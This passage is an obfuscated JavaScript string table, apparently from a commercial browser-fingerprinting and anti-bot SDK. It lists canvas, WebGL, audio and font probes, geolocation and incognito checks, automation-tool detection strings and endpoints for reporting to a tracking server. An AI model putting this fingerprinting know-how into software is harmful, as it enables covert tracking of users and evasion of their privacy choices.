09a6","the","finally","C>PV","defer","reject","promise","Function","\u561f\u0978","A promise cannot be resolved with itself.","lv","pars","stringifyJSON","\u561d\u097c\u0948\u09e2\u09b5","unpa","iterator","symbol","tor","unparam","param",'G$ZLX"LHR',"&","\u46f9\u4696\u46ff\u4691",7,"=","indexOf","substring","[]","__esMo","optio",51,"dule","\u561d\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","call","\u5632\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","create","option","asyncCounte","data","beginTime","collectTime","\u46e0\u4694\u46f5\u4687\u46f3\u46a7\u46ce\u46a3\u46c6",8,9,"P3A\x7fE9@HD","ons","require","filter","\u5604\u0973\u0959\u09fd\u09a5\u0939\u098b",10,11,"options","startTime","key","value","then","checkCounter","\u46f0\u4698\u46fd\u469e\u46f5\u46b6\u46d9\u46ac\u46c2\u46b6\u46d3\u46a1","set","te","deferred",'R.EWE"F',"\u09ac\u09c5\u09f5\u09d2\u09d2",4096,"outputLatency","maxChannelCount","numberOfInputs","channelInterpretation","frequencyBinCount","minDecibels","maxDecibels","channelCount","vi","o/","video/webm","\u46e5\u468c\u46e8\u468d\u46e2\u46cd\u46b5\u4698\u46f5\u4694\u46e0\u4692\u46fd\u468e\u46e5\u4684","audio/mp4","audio/webm","canPlayType","T$PYC3pTR;PVC","video","map","alphab","etic","11pt no-real-font-","123","fillSty","createElement","canvas","getContext","exports","eveno","9","TL_","le","c","width",2e3,200,"inline","rect","\u46e1\u4684\u46e7\u4693","canvas winding:","textBaseline","fillStyle","#f60",20,"Q9[L",45,"globalCompositeOperation","rgb(255,0,255)","beginPath","arc",50,"\u46c3\u468a","fill","\u561f\u097a\u0958\u09b9\u09e2\u0968\u09db\u099d\u09c6\u0988\u09f7\u099d\u0988\u0994","\u560c\u096f\u0959",75,"g\x1f","evenodd","\u46e7\u4688\u46cc\u46ad\u46d9\u46b8\u46ed\u46bf\u46f3","toDataURL","defaultStr","devicePixelRatio","deviceMemory","defaultNum","dwa","cpuC","rd","PMingLi","\u0957","\u0934","sans-serif-thin","ARNO PRO","Arabic Typesetting","BankGothic Md BT","Bitstream Vera Sans Mono","Century Gothic","Clarendon","EUROSTILE","Futura Bk BT","reliewhcsnetteaH","Humanst521 BT","Leelawadee","Lucida Sans","Menlo",'z\x05\x15wB"YWX=',"MS Reference Specialty","Meiryo UI","Microsoft Uighur","Minion Pro","Pristina","Vrinda","f,","getCurrentPosition","locotorp",6e4,"geolocation","latitude","longitude","\u09a7\u09df\u0997\u09d2\u09a5\u09df","jsHe","apSi","ti","defau","ise","https:","isPrivate","memor","memory","\u46e2\u4697\u46f8\u468c\u46ed","lp","tiveT","userAgent","userAgentData","isFunction","architecture","platformVersion","getHighEntropyValues","platform","T9ZS^3pVV4Y]S","boolean","effectiveType","connection","ecnamrofre","XPa","historyLength","split",";","performance","\u5619\u0974\u094e\u09fd\u09b5","\u46e6\u4694\u46f8","bodyLength","hea","head","getElementsByTagName","innerHTML","referrer","xpath","\u46eb\u469b\u46fa\u468e\u46e6\u46a2","\u561d\u0971\u094f\u09f6\u09b9\u0933\u099d","pa","plugins","\u5603","LMTHrenni","&nbsp;","adsbox","getElementsByClassName","body","removeChild","ght","9,7a,65","colorDepth","resolution","availResolution","availHeight","62,6f,64,79","innerHeight","supportLocalStorage","supportAddBehavior","addBehavior","~8AT","DateTimeFormat","tesffOenozemit","se","resolvedOpt","ez","ff","efi","touch","teEv","maxTouchPoints","msMaxTouchPoints","54,6f,75,63,68,45,76,65,6e,74","ontouchstart","eringCont",'CmCW^2\x15UV?[\x10\x1e-CYE/\\Vc3M{X9G\\^8TLRkTLC$c]E"',"R.\x19\b\x1bg\x1c\x03J","\u091d\u09a8\u0911\u0a27\u09b8\u09c7\u0920","ER","li","Pr","retemara","f,70,79,3a","sh",",58,5","d,41,","\u09dd\u09ca\u09c6\u0a7e\u0a6e\u09a9\u09ea\u0935\u0949\u09f0\u098d\u09cb","eter","ch","aul","N","2d","WebGLRend","ext","experimental-webgl","\x02","compi","Sha","compileShade","\u09a1\u09c4\u09da\u09d8\u0996\u0a7c\u0a7d\u09ad\u09ea\u0925","5,52,",",49,4","aram","LEQUAL","clear","COLOR_BUFFER_BIT",", ",'P3A}O"PVD?ZV',"EXT_texture_filter_anisotropic","getExtension","ARRAY_BUFFER",.4,.732134444,"bufferData","T$PYC3eJX1GYZ","63,72,65,61,74,65,53,68,61,64,65,72","61,74,74,61,63,68,53,68,61,64,65,72","\u46e5\u4680\u46f2\u4686\u46e3\u469b\u46cb\u46a4\u46d7\u4696\u46e2\u4696\u46e4\u468d\u46ef","attrVertex","getUniformLocation","enableVertexAttribArray","vertexAttribPointer","vertexPosAttrib","uniform2f","offsetUniform","c\x04|yy\x11y}h\x05aj~\x06","extensions:","getSupportedExtensions","webgl aliased line width range:","webgl aliased point size range:","ALIASED_POINT_SIZE_RANGE","hsup","ALPHA_BITS","getContextAttributes","yes","getParameter","webgl green bits:","\u561d\u0968\u0949\u09f9","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","webgl max vertex texture image units:","webgl max vertex uniform vectors:","MAX_VERTEX_UNIFORM_VECTORS","webgl red bits:","RED_BITS","RENDERER","webgl shading language version:","SHADING_LANGUAGE_VERSION","STENCIL_BITS","VENDOR","WEBGL_debug_renderer_info","\u5638\u0953\u0977\u09d0\u0983\u0916\u09ab\u09f5\u09ab\u09ef\u0987\u09ff\u09fc\u09f8\u09e4\u0a54\u0a4e\u0982\u099d\u0914\u0962\u09da\u09b2","~","65,61,63,68","FLOAT","INT","l ","each","VERTEX","FRAGMENT","HIGH","MUIDEM","\u46cc\u469f","precision","E7[_R\x1bT@","\u46d2\u4697","we","precision ","toLowerCase","\u46e4\u4681\u46e3\u4684\u46e8","defaul","EBGL","67,65,74,45,78,74,65,6e,73,69,6f,6e","\u5620\u095c\u0962\u09ce\u0984\u0918\u09b6\u09e5\u09a1\u09ef\u0987\u09ee\u09eb\u09f4\u09ec\u0a54","\u5656","Heigh","\u5609\u0978\u0958\u09e4\u09b7\u093a\u098b\u09c3","\u468f","innerWi","Mobile","Safari","test","top","outerHeight",330,"outerWidth","innerWidth","tM","ro","id","65,78,70,6f,72,74,73","Va","ari|Opera)$","tes","rome","ra|O","mobile","firefox","Opera","chrome","\u46f0\u4682\u46eb\u4684\u46f7","\u563e\u097c\u095c\u09f0\u09a2\u0934","safari","Other",39,33,"exp","\u46e0\u4695\u46f7\u4684\u46f0\u4682","language","ws","ontouchsta","esaCr","Win","hasLiedOs","A","rt","\u46c4\u46ad\u46c3\u46a7\u46c8\u46bf\u46cc","\u5619\u0972\u0976\u09fe\u09a7\u0938\u099c\u09f2\u0995\u09ce\u09a7","win","iphone","mac","stnioPhcuoTxam","\u5620\u097c\u0959","WindowsPhone","linux","android","Android","ipod","Mac","screen","\u560c\u096b\u095b\u09f8\u09bc\u090a\u0987\u09d5\u0980\u09d5","\u46e0\u4683\u46f1\u4694\u46f1\u469f","sp",",75,6e,6","6f,6e","\u46f7\u4685\u46f1","elud","constid-zw82b","constid-rc6er","constid-lecjk","\u46f0\u469f\u46f1\u4682\u46f6\u469f\u46fb\u46d6\u46bb\u46c3\u46f7\u46c5\u46a1","constid-7vwat","y62zt-ditsnoc","constid-runc1","constid-xn98e","constid-elk41","constid-xlta2","proxy","domainLookupEnd","dnEpukooLniamod","\u0986","gent","userAgen",57,"simulator","dekooHsi","some","phantom","5f,70,68,61,6e,74,6f,6d","\u5632\u094e\u095f\u09fd\u09b5\u0933\u0987\u09c4\u0999\u09e2\u098b\u09f5\u09fd\u09e2\u09e4\u0a74\u0a7f\u09b2\u09b8\u0935\u0945\u09ef","_selenium","solana","\u561e\u0972\u0957\u09f4","__webdriver_evaluate","\u5632\u0942\u094d\u09f4\u09b2\u0939\u099c\u09d8\u0982\u09d8\u09b0\u09ee\u09cd\u09d3\u09c1\u0a63\u0a7d\u09ad\u09ba\u0934\u0944","__fxdriver_unwrapped","documentElement","getAttribute","\u46c3\u46ab\u46ca\u46a4\u46d0\u46bf\u46d2\u4698\u46cb","webdriver","73,75,62,73,74,72","tot","SERVER","\u46f4\u4691","exe","E","V",30,58,59,60,61,"concat","bs2","hpzAJa","#","fns","slice","_constID_params","\u46e3\u4691","\u46ff\u469a\u46f4\u4693\u46e7\u468f","saas",'h5ZVD"|\\t9[^^1',"63,6f,6e,73,74,49,44","_constID_SaaS","_ConstID_SaaS","\u5632\u095e\u0955\u09ff\u09a3\u0929\u09a7\u09f5\u09ab\u09ee\u09a3\u09d0\u09eb","ser","61,70,70,4b,65,79","appId",32,"(BingPreview|bingbot|Baiduspider)","\u46fa","65,72,72,6f,72","\u46f6\u468e\u46eb\u4688","tuoemit","__esM","\u46e7\u468e\u46e3\u4686\u46e9","C/E","\u09ff","63,74","6c","8",31,"68,61,73,4f,77,6e,50,72,6f,70,65,72,74,79","appI","ey","esp","64,65,","pe","erotS","76,61,6","op","rejec","\u469c\u46e8","appKey","LID_KEY","init","checkOptions","setState","70,72,65,71,75,65,73,74","_s","\u560a\u0978\u094e\u09c2\u09a4\u093c\u099a\u09d4","server","mergeOptions","getStoreData","all","getTime","\u5602\u096d\u094e\u09f8\u09bf\u0933\u099d","token","fallback","mix","STATE_MAP","70,72,65,71,75,65,73,74,53,74,61,72,74","tceted","normalizeError","status1: -3","setStore","lidKey","cache","\u46c0\u4694\u46d5\u4681\u46c4\u469b\u46d6\u4697\u46c7","ini","enablePro","\u46f7\u4692\u46e6\u4683\u46e0\u4694\u46c7\u46b3\u46d2\u46a0\u46d4","6d,69,78","tratStseuqer","etag","method","tokenKey","64,65,66,65,72,72,65,64","\u46e0\u4694\u46f5\u4681\u46f4\u4687\u46b5\u468f\u46af","get","70,72,6f,74,6f,74,79,70,65","neht","POST","\u46d4\u4691\u46c5","maraP","Param","If-None-Match","leng","trin","callback","?","\u46ac","script","src","appendChild","jsonp timeout","trobA tseu","\u46e5","or",34,"\u4681","\u46ab","]X#","ou","GET","toUpperCase","application/json, text/plain, */*","Z3APX2","S7AY","statusText","status",304,"JSON","\u563f\u0978\u094b\u09e4\u09b5\u092e\u099a\u0991\u09a0\u09d4\u09af\u09d4\u09d7\u09c8\u09c2","\u46e0\u4685\u46f1\u46a3\u46c6\u46b7\u46c2\u46a7\u46d4\u46a0\u46e8\u468d\u46ec\u4688\u46ed\u469f","\u46f8","onerror","message","responseText","52,65,71,75,65,73,74,20,45,72,72,6f,72","onabort","open","url","_3T\\R$F","^(HEAD|GET)$","atad","Content-Type","application/x-www-form-urlencoded","send",35,"parseJSON",36,"5f,5f,65,73,4d,6f,64,75,6c,65","]+","replace","\u561f\u0978\u094e\u09e4\u09a2\u0933\u09ce","tion","32,30,36,66,5c,75,66,65,66,66,5c,75,66,66,66,30,2d,5c,75,66,66,66,66,5d","ce","\u46fc\u469e\u46f4","St","ri","len","\u4689","\u46cf\u46bd",'"\\',"\\\\","lastIndex","0000","Y#YT","[object Array]","[\n",",\n","5b","75,6e,64,65,66,69,6e,65,64","B8Q]Q?[]S","\u46bf\u46b5","{","ion","nu","toJSON","ingi","4a,53,4f,4e","stringify","number","string","\u5618\u0973\u095e\u09f4\u09b6\u0934\u0980\u09d4\u0990","Y#XZR$","Object","constructor","\u46cd\u4696\u46ca\u46b9\u46e5\u4690\u46d6\u4693\u46d5\u4693\u46cf\u46b7\u46f6\u46c6\u469b\u46b0\u46cc\u4697\u46cb\u46b8\u46e4\u4691\u46d7\u4692\u46d4\u4692\u46ce\u46b6\u46f7\u46c7\u469a\u46b1\u4695",": ","shift","tilps","charAt",42,43,44,"O","\u46f0\u469f\u46f0\u469b\u46f2\u4697\u46d2\u46bc\u46dd\u46bf\u46d3\u46b6\u46d2","domain","\u5601\u0978\u0954\u09f6\u09a4\u0935","\x18","remove","G7AP","secure","setTime","; expires=","toUTCString","\u5656\u093d\u095e\u09fe\u09bd\u093c\u0987\u09df\u09c9","eikooc",1e3,"+\\","64,6f,6d,61,69,6e","\u560e\u0972\u0955\u09fa\u09b9\u0938","match","getIte","setItem","removeItem","getItem","__esModu","\u46e0\u4685","X]","seJ","name","NOSJyfignirts",49,"\u46f7","KEY_MAP","HASH_MAP",48,"\u561e\u0964","66,75,6e,63,74,69,6f,6e","ol","\u46f5\u4680\u46ee\u468d\u46f9\u4690\u46ff\u4691","odeAt","undef",15,65535,1732584194,128,271733879,389564586,17,606105819,1200080426,1958414417,42063,1990404162,12,13,40341101,14,22,1236535329,1069501632,643717713,373897302,701558691,38016083,568446438,187363961,1444681467,51403784,1926607734,35309556,1530992060,1272893353,23,722521979,76029189,530742520,995338651,198630844,1126891415,21,1700485571,2054922799,1873313359,30611744,1120210379,718787259,909522486,"fromCharCode",255,"q","\u4684","\u46e6\u4688\u46e3\u468d\u46e2\u4695\u46fb","|\x13lgz\x17e","cc","xp","cpt","\u46f0\u4684","db","dnt","hc","\u5605\u0971\u0956","hlr","hev","lh","jf","lug","lugs","mts","od","ss","74,73","uad","PK","ne","por","enD","ata","bas","_3T\\{3[_C","efe","./","67,65,6e,74","timezoneOffse","tOp","io","ntR","canvasFP","webglFP","hardwareConcurrency","highEntropyValues","mroftalp","supportIndexedDB","windowSize","documentTitle","incognito","timiLeziSpaeHsj","quota","stnof","webgl","spg","support","co","f,74,6f","implement","\u5628\u0965\u094e\u09f4\u09be\u0939\u099d","Extends","uc","initialize","Mutators","\u5620\u0968\u094e\u09f0\u09a4\u0932\u099c\u09c2","\u46fb\u469a\u46e9\u46a6\u46d1\u46bf\u46ef\u469d\u46f2\u4682\u46e7\u4695\u46e1\u4698","\u561e\u0968\u094a\u09f4\u09a2\u093e\u0982\u09d0\u0987\u09ce",19,"keys","fon","nor","ht","mmmmmmmmmmlli","font-size: 128px","\u5601\u0974\u0954\u09f4\u09fd\u093f\u099c\u09d4\u0995\u09d6\u09f8\u0991\u09d9\u09c8\u09c2\u0a7e","text-transform: none","text-align: left","\u46e7\u4682\u46fa\u468e\u46a3\u46d0\u46b8\u46d9\u46bd\u46d2\u46a5\u469f\u46bf\u46d1\u46be\u46d0\u46b5","fires","style","font-family: "," !important;","d,61,6e,63,65","\u46f7\u4692\u46e6\u4683\u46e0\u4694\u46dd\u46b3\u46d0\u46bf\u46d8\u46b6\u46df\u46ab\u46c4","use","ran","ad","ag","man","\u0972","up","for","Unknown","1","Brave","OPR",1073741824,"\u562a","\u0955","fOxedni",37,"Promise","\u46fa\u4694\u46f0\u4695\u46ed\u4688\u46ec\u46a8\u46ea","result","createObjectStore","indexedDB",1024,"round",'S3A]T"|VT9RV^"Z\x18D9X]_9B\x18Q7\\TR2\x15LXvDMR$L\x18D"ZJV1P\x18F#ZLVl\x15','S3A]T"|VT9RV^"Z\x18T7[VX"\x15\\R"PJZ?[]\x17"]]\x174GW@%PJ',"6d,73,53,61,76,65,42,6c,6f,62","serviceWorker","\u46cd\u4681","\u5619\u0972\u0969\u09e5\u09a2\u0934\u0980\u09d6","hasLiedBrowser","hasLiedResolution","reggubed",24,25,26,27,28,"Cannot find module '",56,"orm","colorDe","languages","height","getOwnPropertyDescriptor",5777,"0-\\u07","\u0981\u09dc\u09db\u09eb\u0a4a\u0a40\u09a8\u09fa\u0961\u0918\u09ad","tAedoCr","char","T>TJv","utf8Decode","[\\u00e0-\\u00ef][\\u0080-\\u00bf][\\u0080-\\u00bf]","charCodeAt",63,192,"\u46e1\u4684\u46f4\u4698\u46f9\u469a\u46ff","ff]",'T>TJt9Q]v"',"tArahc",64,"bs","pow","conca","rCo","76,65,72,73,69,6","\u46c3\u46a6\u46e7","\u4693",'v"',"63,68,61,72,43,6f,64,65,41,","charCodeA","ng","fr","om","Ch","tAedoCrahc","NS7SN5gd5U8ls",3127,21473,"\u468b\u46c8\u46a7",22424,5547,"63,68,61,72,43,6f,64,65,41,74",2105,121,"edoCrahCmorf","Hx6Vcs7S5x",798,"TCX43jhfd",115,"H7Sbx8mSHK9S","S \x07\x0BS\x1d\x02k_",208,"NS8hJ8mgg68","\u46f0\u4698\u46f9\u468b\u46c8\u46a7\u46c3\u46a6\u46e7\u4693","\u46f5\u4687\u46e8\u4685\u46c6\u46ae\u46cf\u46bd\u46fe\u4691\u46f5\u4690","NxMLsN8Ng7lA","7","[3[_C>",240,"J6Br59Hf7NgK","\u5601\u0978\u0954\u09f6"],["",1,",",16,18067,"exports","tcejbo","export","o","P","h",",6","9,","7","isFu","p","lengt","ol","\u5629\u0958\u097c\u09d0\u0985\u0911\u09ba\u09ee\u09a7","\u09f8\u0990\u09e7\u09fd\u09ef","r","is","\u5632","\u099d","\u09d8","hen","nR","resol","\u09b3\u0929","a","l","N",'G$ZLX"L',"s","pus","ram","resolv","n","ntext","teGa","vide","o/og","\t","i","I","#","e","f","ePat","u","devicePixelRat","io","\u46f8\u46b6\u46c3\u46ae","deviceMemo","ry","re","Co","ur","Cal","A","\u0974","filt",'R.EWE"',"zeLi","te","g","m","adbl","hei","idt","77,69,6e,64","t","\u46a2\u46c7\u46a3\u46e7\u46a5","base","tT","und","createElemen","C","x","vas","ble","der","cre","ate","eP","tP","am","et","ter","5,4e,","ENDOR","_WEBG","L","getParam","eter","\u4697","outerHei","at","Ch","me","^(Chrome|Saf","|Ope","nu",",69,4f,53,7c,4f,74,68,65,72,29,24","dow","\u469c\u46f4\u469b\u46f5\u4690","inde","one","w","wh","constid-boh","T9[KC?Q","constid-rv","x9j","-qtsi8","\u0958","\u09f5","\u09d4","encod","th","_d","(timeout","ver","rej","getSta","reData","\u46f7\u4692","\u46f4\u4690","hea","lba","timeo","ut","y","\u46df","\u46ca","28,2c,29,7c,28,5c,5b,7c,7b,29,7c,28,7d,7c,5d,29,7c,22,28,3f,3a,5b,5e,22,5c,5c,5c,72,5c,6e,5d,7c,5c,5c,5b,22,5c,5c,5c,2f,62,66,6e,72,74,5d,7c,5c,5c,75,5b,5c,64,61,2d,66,41,2d,46,5d,7b,34,7d,29,2a,22,5c,73,2a,3a,3f,7c,74,72,75,65,7c,66,61,6c,73,65,7c,6e,75",",6c,6c,7c,2d,3f,28,3f,21,30,5c,64,29,5c,64,2b,28,3f,3a,5c,2e,5c,64,2b,7c,29,28,3f,3a,5b,65,45,5d,5b,2b,2d,5d,3f,5c,64,2b,7c,29","FF","A0","$","J","O","\\","to","ng","Own","fy","72,65,6d,6f,7","\u5609\u0972","\u09b9\u0933","sec","ure","\u5609\u0978\u095c\u09f4\u09a2\u092f\u098b","prototyp","d","defe","symb","po","\u46e1","h\t","ly","75,73,65,72,41,","sup","av","rre","canP","\u46f2\u4682\u46f2","hasOwnProp","_","pro","c","F","prototy","pe","left: -99999","tyl","e: ","\u46f0\u469f\u46f1\u4692","clien","6f,72,74,65,64","70,65,72,66,6f,72,6","exten","\u46fb\u469a","\u46e0\u468e","ort","[\\u008","\u09d3\u09ad\u09b1\u094d\u0962\u0913\u0a6e\u09a0","xOf","cha","deA","f,6e","dx54gFR","Tbvc","74","3","le","ar",22125,0,256,"cal",!1,"call",!0,"__esModule","hasOwnProperty","X","53","4,","ma","v|r\x10rp~\x1c~tz\x18zhf\x04flb\0b`n\f","6b,65,79,42,79","mix","toStr","randomStr","isString","Function","Array","each",4,5,32,'\x07g\x07\x0B\x03c\x03\x0f\x0foTZT2P^P>\\R\\:XVX&DJD"@N@.LBv\x14',"charAt","\u46f5\u4699\u46f6\u4699\u46eb","length","join","filter","tion","fromCharCode","conca","push","\u5640","getDate","getHours","getMinutes",":",3,"len","gth","\u46fa\u4694\u46f0\u4695\u46ed\u46a2\u46c4","random",36,"slice",2,"previou","nodeType","nodeName","nextSibling","prefix","\u5636","j","\u46e3\u4682\u46f0\u4695\u46fb\u468f\u46c1\u46ae\u46ca\u46af","reverse","/","[3[_C>","substring","onload","onerror","src","\u563e\u0949\u097b\u09c5\u0995\u0902\u09a3","^http","test","constid.dingxiang-inc.com","TRACK_SERVER","REPORT_SERVER","LID_KEY","xd_",7,"5,","Th","ab","isThenable","defer","\u0942","\u095f","abl","en","\u09f2\u09b5","ec","isRej","ej","_onFulfilled","reject","apply","prototype","flush","hsulf","ect","_onRejected","\u46cc\u46be\u46db\u46ba\u46c9\u46a6\u46c8","resolve","etats_","_state","toString","[object ","G$ZU^%P","race","then","\u561f\u0978\u0949\u09fe\u09bc\u092b\u098b","\u46e1\u4684\u46ee\u468b\u46e8\u469c","\u46e7\u468f\u46ea\u4684","stringify","construc","HR","function","symbol","isArray","T7YT","[object Array]","undefined","object","indexOf","pl","\\+",6,"=","[]","param","&","split","opti","E","tI","deferred","asyncCounter","startTime","getTime","data","S3S]E$P\\",10,11,'S3A]T"ZJD',"66,69,6c,74,65,72","Z","options","\u46f8\u469d\u46e4\u4697","getDefaultKeys","Q:TLC3[","\u46fe\u469f\u46ef",8,"keyBy","key",9,"excludeKeys","\u46fa\u4689\u46cf\u46ba\u46d4\u46b7\u46c3\u46aa\u46c5\u46ab","value","set","E3FW[ P","ms","v","b","promise","desti","\u0938\u0982\u09f2\u099b\u09c8","\u0a74","audioFP","webkitAudioCo","natio","AudioContext","createOscillator","\u560e\u096f\u095f\u09f0\u09a4\u0938\u09af\u09df\u0995\u09d1\u09bb\u09c2\u09dd\u09cf","createScriptProcessor","baseLatency","sampleRate","numberOfOutputs","channelCount","fftSize","\u561e\u0970\u0955\u09fe\u09a4\u0935\u0987\u09df\u0993\u09e9\u09ab\u09dc\u09dd\u09fe\u09d9\u0a7f\u0a6f\u09a9\u09ab\u093f\u0954","channelCountMode","6a,6f,69,6e","\u5609\u0978\u095c\u09f0\u09a5\u0931\u099a\u09e2\u0980\u09cf","o/mp","pp","audio/ogg","audio/3gpp","canPlayType","\f","T","defaultStr","0","\u46a1\u46c5","canvasFP","ye","32,64","height","display","no","fillRect",125,62,"fillStyle","fillText","Cwm fjordbank glyphs vext quiz, \ud83d\ude03",15,"rgba(102, 204, 0, 0.2)","18pt Arial","\u562e\u096a\u0957\u09b1\u09b6\u0937\u0981\u09c3\u0990\u09df\u09a3\u09df\u09d3\u099d\u09d1\u0a7d\u0a65\u09ad\u09a2\u0922\u0900\u09eb\u099b\u0989\u09b0\u095d\u0923\u0904\u0a61\u0987\u09ea\u0971\ud1d1\ud79e","multiply","PI","closePath","fill","rgb(0,255,255)",100,"beginPath",75,"cra",25,"canvas fp:","~","\u46f7\u4692\u46f4\u4695\u46e0\u468c","cpuClass","defaultNum","urr","wa","nc","har","reC","onc","Helvetica ","U","\u563e","\u09b5","fon",53,"41,67,65,6e,63,79,20,46,42","\u46d2\u46a0\u46c9\u46a8\u46c4\u46e4\u46b1\u46df\u46b6\u46d5\u46ba\u46de\u46bb\u469b\u46d6\u4685","AvantGarde Bk BT","Batang","Century","Franklin Gothic","Futura Md BT","GOTHAM","HELV","cihtoG retteL","Levenim MT","Lucida Bright","\u46de\u468d\u46ad\u46e0\u4689\u46e7\u4684\u46ec\u4683","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Monotype Corsiva","Segoe UI Light","Serifa","\u46c0\u46ad\u46cc\u46a0\u46cc\u46ec\u46aa\u46c5\u46ab\u46df\u46ac","TRAJAN PRO","Univers CE 55 Medium","ZWAdobeF",";","geolocation",1500,"gps","http","s:","cod","isFunction","coords","getCurrentPosition fail","getCurrentPosition unavailable","Prom","\u09d1\u09c9\u09d9","mit","ltNum","egaro",54,"incognito","\u5609\u0978\u094e\u09f4\u09b3\u0929","protocol","Promise","\u5609\u0978\u094e\u09f4\u09b3\u0929\u09a7\u09df\u0997\u09d2\u09a5\u09df\u09d1\u09c9\u09d9","defau","jsHeapSizeLimit","estimate","quota","\u46f0\u469f\u46f0\u469b\u46f2\u4697\u46d2\u46bc","75,73,65,72,41,67,65,6e,74,44,61,74,61","userAgent","73,74,72,69,6e,67,69,66,79,4a,53,4f,4e","highEntropyValues","getHighEntropyValues","bitness","Z9Q][","fullVersionList","mro","fta","language","userLanguage","browserLanguage","systemLanguage","63,6f,6f,6b,69,65,45,6e,61,62,6c,65,64","netType","effec","connection","get","\u560e\u0972\u0955\u09fa\u09b9\u0938\u09a2\u09d4\u099a\u09da\u09b6\u09d9","T9ZS^3","timing","documentTitle","U9QA","LMTHrenni","_3T\\{3[_C>","\u5601\u0978\u0954\u09f6\u09a4\u0935","documentReferrer","\u46cd\u46a0\u46e9\u468d","querySelector","78,70,61,74,68,44,6f,6d,49,64","\u097c","\u09f4","T$PYC3pTR;PVC","vid","T:TKD\x18TUR","ydob","appendChild","xobsda","6f,66,66,73,65,74,48,65,69,67,68,74","ilW",",6f,77,53,6","outerWid","colorDepth","viewportSize","documentElement","htdiWrenni","\u46f0\u469c\u46f5\u4690\u46fe\u468a\u46dd\u46b4\u46d0\u46a4\u46cc","thgieHtneilc","\u5607\u0972\u0953\u09ff","outerHeight","\u46e0\u4695\u46e5\u4695\u46fa\u4688\u46fc\u46b5\u46db\u46bf\u46da","open","localStorage","indexedDB","D#EHX$AkR%FQX8fLX$T_R","supportOpenDatabase","enozemit","timeZone","ge","ions","im","msMaxTouchPoi","ned","nts","maxTouchPoints","Buffer","FRAGMENT_SHAD","us","ro","gr","\u0945\u09e5\u098a\u0984\u09b6\u0918\u0972\u0902\u0a61\u0987","ame","45,5f","49,54","UNMAS","KED_V","tSt","tStr","er","UNMASKED_RENDERER_W","R","getContext","webgl","webglFP","ena",'V"AJ^4@LRvC]Td\x15YC"GnR$A]OmCYE/\\VPvC]Td\x15NV$',"LQY\x02P@t9ZJS?[YC3\x0eMY?SWE;\x15NR5\x07\x18B8\\^X$XwQ0F]",'P@\x1c#[QQ9GUx0SKR"\x0e_[\teWD?AQX8\bNR5\x01\x10V"AJa3GL',"nk","\u09a3\u096b","f,54,","45,58",",53","\u561a\u0978\u0958\u09f6\u09bc\u097d\u0983\u09d0\u098c\u099d\u09b4\u09d8","s\x13e","clearColor","depthFunc","DEPTH_BUFFER_BIT","[","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic","getParameter","TXE_YPORTOSINA_XAM_ERUTXET_XAM","unknown","bindBuffer",.2,.9,.26,"ARRAY_BUFFER","53,54,41,54,49,43,5f,44,52,41,57","eziSmeti","numItems","VERTEX_SHADER","shaderSource","attachShader","getAttribLocation","offsetUniform","uniformOffset","vertexPosArray","FLOAT","64,72,61,77,41,72,72,61,79,73","toDataURL","EGNAR_HTDIW_ENIL_DESAILA","webgl alpha bits:","\u46f4\u4691\u46e5\u46b5\u46d4\u46a6\u46c7\u46aa\u46cf\u46bb\u46de\u46ac","webgl antialiasing:","V8AQV:\\YD","webgl blue bits:","\u46d1\u469d\u46c8\u468d\u46d2\u4690\u46d9\u468d\u46de","\u561d\u0968\u0949\u09f9",":stib htped lgbew","DEPTH_BITS","GREEN_BITS","@3W_[vXYOvVWZ4\\VR2\x15LR.AME3\x15QZ7R]\x17#[QC%\x0f","\u5620\u095c\u0962\u09ce\u0993\u0912\u09a3\u09f3\u09bd\u09f3\u0987\u09f5\u09e7\u09e9\u09f3\u0a49\u0a48\u0988\u0998\u0914\u097f\u09d4\u09b3\u09b0\u0983\u0938\u090d\u0924\u0a46\u09b4\u0992\u0902","MAX_CUBE_MAP_TEXTURE_SIZE","\u46e4\u4681\u46e3\u4684\u46e8\u46c8\u46a5\u46c4\u46bc\u469c\u46fa\u4688\u46e9\u468e\u46e3\u4686\u46e8\u469c\u46bc\u46c9\u46a7\u46ce\u46a8\u46c7\u46b5\u46d8\u46f8\u468e\u46eb\u4688\u46fc\u4693\u46e1\u4692\u46a8","MAX_FRAGMENT_UNIFORM_VECTORS","webgl max render buffer size:","MAX_RENDERBUFFER_SIZE","webgl max texture image units:","webgl max texture size:","webgl max varying vectors:","hsup","webgl max vertex attribs:","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VIEWPORT_DIMS","webgl renderer:","webgl stencil bits:","webgl vendor:","webgl version:","\u563b\u0958\u0968\u09c2\u0999\u0912\u09a0","getExtension","webgl unmasked vendor:","webgl unmasked renderer:","getShaderPrecisionFormat","\u46c5","LOW","ea","bg","\u46e1\u4680\u46ee\u4689\u46ec\u46a1\u46c8\u46a6","\u46d7\u4696","toLowerCase"," shader "," ","D","\u46c5\u4680\u46ce\u468a\u46c5","WEBGL_debug_renderer_info","UNMASKED_VENDOR_WEBGL","VERSION","SHADING_LANGUAGE_VERSION","\u46e9","\u4685","75,73,65,72,41,67,65,6e,74",250,"outerWidth",200,"ther",")$","hasLiedBrowser","lu","productSub","Firefox","fxios","opera","\u5602\u096d\u0948","~\x13","20030107",37,"^(Safari|Firefox|Other)$","^(IE|Other)$","toSource","^(Firefox|Other)$","hasLiedLanguages","languages","\u46e6\u4688\u46ec\u4689\u46ef\u4686\u46e8\u468d\u46e9","substr","Windo","Li","xO","]","5e,28,57,69,6e,64,6f,77,73,50,68,6f,6e,65,7c,41,6e,64,72,6f,69,64,7c","ewoLo","in","linu",'"',"ip","ad","oscpu","WindowsPhone","windows phone","\u46d2\u46bc\u46d8\u46aa\u46c5\u46ac\u46c8","android","linux","iOS","ipad","Mac","msMaxTouchPoints","Linux","Android","mac","\u46ff\u4696\u46f8\u468d\u46f5","win","Windows","69,6e,64,65,78,4f,66","\u46e3\u468a\u46e1\u4684","\u5604\u0973\u095e\u09f4\u09a8\u0912\u0988","69,4f,53","plugins","Windows 